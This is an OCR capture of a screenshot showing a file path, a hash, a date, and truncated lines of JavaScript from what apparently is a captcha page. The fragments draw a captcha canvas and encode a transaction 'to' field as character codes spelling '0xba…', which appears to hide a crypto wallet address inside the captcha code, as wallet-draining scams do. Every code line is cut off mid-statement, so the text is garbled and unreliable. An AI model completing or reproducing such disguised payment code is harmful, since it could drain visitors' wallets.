
🖹 HASH-SUM:
1df82f79e68014f1a1865aee6f
📅 Updated on: 2026-04-10
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r